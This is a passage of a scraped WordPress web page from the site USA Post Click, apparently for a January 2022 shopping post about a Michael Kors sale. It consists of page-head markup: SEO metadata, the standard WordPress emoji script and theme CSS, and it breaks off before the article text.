

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/
body_size: 16227
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off! - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off! - USA Post Click" />
	<meta property="og:description" content="Treat yourself to some new Michael Kors fashion to celebrate the new year by shopping their major sale happening now — details" />
	<meta property="og:url" content="https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-01-05T23:00:44+00:00" />
	<meta property="og:image" content="https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/","url":"https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/","name":"Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off! - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all","image":["https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all"],"thumbnailUrl":"https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all","datePublished":"2022-01-05T23:00:44+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/#primaryimage","url":"https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all","contentUrl":"https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
